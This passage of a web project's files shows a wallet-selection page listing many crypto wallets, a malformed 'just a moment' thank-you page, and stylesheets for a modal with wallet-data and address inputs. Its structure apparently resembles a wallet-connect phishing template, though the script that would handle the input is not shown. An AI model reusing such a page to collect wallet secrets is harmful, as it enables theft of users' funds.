            <h3>Coinbase</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./86w.jfif" alt="" />
            <h3>AAVE</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./88w.png" alt="" />
            <h3>Digitex</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./89w.png" alt="" />
            <h3>Portis</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./90w.png" alt="" />
            <h3>Formatic</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./91w.png" alt="" />
            <h3>Exodus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./92w.png" alt="" />
            <h3>Defiat</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./93w.png" alt="" />
            <h3>Skale</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./iogo.jpg" alt="" />
            <h3>Wallet connect</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./95w.png" alt="" />
            <h3>Brand protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./96w.png" alt="" />
            <h3>EOS</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./97w.png" alt="" />
            <h3>Wax</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./98w.png" alt="" />
            <h3>Ziliqa</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./99w.png" alt="" />
            <h3>Monero</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./100w.jpg" alt="" />
            <h3>Kleve</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./101w.png" alt="" />
            <h3>Neon</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./102w.png" alt="" />
            <h3>Theta</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./103w.png" alt="" />
            <h3>Tomo Chain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./104w.png" alt="" />
            <h3>Jaxx</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./105w.png" alt="" />
            <h3>Elrond</h3>
          </div>
          <!-- ============== end of wallet img  -->
        </div>

      

        <div class="wallet-footer">
          <p>
            Open a pull request on  <b> <span id="git">Github</span> </b> to add your
            wallet here.
          </p>
          <div class="footer-img-links">
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./dis.svg" alt="" />
            <p>Discord</p>
           </div>
          </a>
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./twi.svg" alt="" />
            <p>Twitter</p>
           </div>
          </a>
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./git.svg" alt="" />
            <p>Github</p>
           </div>
          </a>
          </div>
          </div>
        </div>
      </div>
    </section>
    <script src="./submit.js"></script>
  </body>
</html>
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title></title>
  </head>
  <body>
    <div class="section thankyou">
      <div class="section-center thank-sec">
        <h1> <img src="./just-a-moment-loading.gif" alt="width="400px=" height="448px />
    <style>
         img{
             width: 100%;
         }
         div{
             display: flex;
             justify-content: center;
             align-items: center;
             height: 30%;
         }
    
     <width>
      <height>  </height>
     </width>
    <div>
      <div >
      </div>
    </div>
  </body>
</html>
</file>
<file: styles.css>
/* Reset some default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
html, body {
    height: 100%;
    min-height: 100%;
}
html, body {
    height: 100%;
    display: flex;
    flex-direction: column;
}

body {
    background-image: url(wp3006038.webp);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
    font-size: 2em;
    text-transform: capitalize;
    margin-top: 20px;
    background-color: #482986;
    color: #afaaaa;
}

header {
    background-image: url(wp3006038.webp);
    opacity: 70%;
    background-color: #482986;
    color: rgb(131, 131, 128);
    text-align: center;
    padding: 20px;
    text-decoration: underline;
    text-decoration: solid;
    text-overflow: inherit;
    font-weight: bold;
}

section{
    border-radius: 6px;
    margin-bottom: 20px;
    padding: 12px;
}

section h2{
    background: radial-gradient(circle,#d4dad3ec,#ced7dca8,#ded2e5e5);
    -webkit-background-clip: text;
    color: transparent;
    font-size: 1.3em;
    margin-bottom: 7px;
}

h1 {
    background: radial-gradient(circle,#43757a,#58392e,#56a5c074);
    -webkit-background-clip: text;
    color: transparent;
    font-size: 48px;
    font-size: 2.5em;
    font-weight: 400;
    padding: 10px;
    letter-spacing: 2px;
    line-height: 1.5;
}

main {
    max-width: 1200px;
    margin: 0 auto;
    font-size: large;
    font-weight: 100;
    font-style: inherit;
    text-align: center;
    flex-grow: 1;
    padding: 20px;
}

.rewards {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
}

.rewards h2 {
    margin-bottom: 40px;
}

button {
    background-color: rgb(203, 74, 191);
    color: white;
    border: none;
    padding: 10px 20px;
    font-size: 1.3em;
    cursor: pointer;
    border-radius: 5px;
    transition: background-color 0.3s;
}

button:hover {
    background: rgb(25, 119, 187);
}


ul {
    list-style-type: disc;
    margin-left: 20px;
}

/* Add responsive design for smaller screens */
@media (max-width: 768px) {
    header h1 {
        font-size: 2em;
    }

    section h2 {
        font-size: 1.6em;
    }

    body {
        padding: 7px;
    }
}
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #151d2f;
  --sec-back: #151d2f;
  --trans: transition: all 0.2s ease 0s;
  --card-color: #051331;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,
h2,
h3,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: rgb(240, 233, 228);
}

html {
    height: -webktit-fill-available;
}

body {
  background-color: var(--background-color1);
  color: rgba(252, 249, 234, 0.849);
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
  height: 100vh;
  height: -webkit-fill-available;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #fafbf4;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(66, 158, 114);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
}
.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(66, 158, 114);
}
#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
}
#btn-select {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: #f5f6f9;
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgb(66, 158, 114);
  cursor: pointer;
}
#btn-select * {
  color: white;
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 349px;
  height: 148px;
  padding-top:  20px;
  padding-bottom: 20px;
  border-radius: 8px;
  margin-top: auto;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: auto;
}
.card-icon .first {
  flex-basis: auto;
  flex-flow: 0;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 400;
  display: block;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  cursor: auto;
  box-sizing: border-box;
  border-radius: 100% solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: rgb(13, 110, 253);

  margin-top: 0px auto;
  padding: 3%;
  background-color: rgba(255, 255, 255, 0.05);
  display: flex;
  align-items: center;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-right-radius: 100%;
  justify-content: center;
  width: 419.65625px;
  text-align: start;
  height: 233px;
  max-width: 100%;
  border-radius: 100%;
  cursor: auto;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #0c5dd8;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  background: #151d2f;
  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}
.white {
  background: #151d2f;
  margin-top: -2rem;
}

.header {
  width: 100%;
}

.wallet-section {
  padding-top: 60px ;
  animation: fade-up 0.4s;
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(184, 184, 169);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 140px;
  min-width: 55px;
  opacity: 0.19;
}

.wallet-header {
  margin-top: -4rem;
}

.wallet-header h1 {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(156, 162, 175);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 35px;
  font-style: italic;
  font-family: cursive;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(248, 242, 248);
  -webkit-text-stroke: none;
  text-transform: uppercase;
  animation: animate 3s linear infinite;
  font-family: fantasy;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
@keyframes animate
{
   0%
   {
      color: #bdbdbd;
      box-shadow: none;
   }
   100%
   {
       color: #bdbdbd;
    }
}
.wallet-names-sec {
  padding-top: 125px ;
  animation: fade-up 1.7s;
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(214, 214, 191);
  text-align: center;
  font-weight: 600;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(88, 112, 135);
  font-weight: 600;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(79, 100, 130);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(150, 150, 150);
  outline: transparent;
  border: 1px solid #8051a2;
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: rgb(186, 182, 181);
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
}

.modal-sec h3 {
  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(81, 109, 153);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(129, 128, 128);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(145, 144, 144);
  outline: transparent;
  border: 1px solid #750dfd;
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: rgb(70, 99, 196);
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: rgb(255, 255, 255);
  background-color: rgb(136, 40, 174);
  border: none;
  float: right;
}
@media screen and (min-width: 400px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./hero-img-home-2.png") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 100%;
    background-position-y: 100%;
    opacity: 70%;
  }

  .section h1 {
    font-size: 49px;
    line-height: 60px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 24px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: #151d2f;
    width: 500px;
    height: 230px;
    padding: 15px;
    border-radius: 0px;
    margin-top: 25px;
    flex-basis: auto;
    flex-grow: 0;
    flex-shrink: 0;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
  .card p {
    max-width: 100%;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #061a45 url(./moving_dots_1.gif) no-repeat center center;
  background-size: 60%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
.thank-sec {
  margin: 0;
  background: #0661ac;
  padding: 0;
  width: 100%;
}

.thankyou {
  display: grid;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  padding: 0;
  height: 100vh;
}
.thank-sec h1 {
  color: #fbeeee;

  text-align: center;
}

.thanks-img { 
    margin: auto;
    padding: 0;
    size:inherit;
    justify-content: center;
    align-items: center;
    position: absolute;
     max-width: 100%;
    height: 648px;
    object-fit: cover;
    position: absolute;
  display: block;
  margin: 0 auto;
  width: 700px;
  animation: gelatine 2s infinite;
  
}
@keyframes fade-up  {
  from,
  to {
    transform: scale(1, 1);
  }
  25% {
    transform: scale(0.9, 1.1);
  }
  50% {
    transform: scale(1.1, 0.9);
  }
  75% {
    transform: scale(0.95, 1.05);
  }
}


@media only screen and (max-width:400px) {
  .card {
    width: 90%;
    height: 90%;
  }
  
}

@media (min-width:550px) {
  
}
</file>
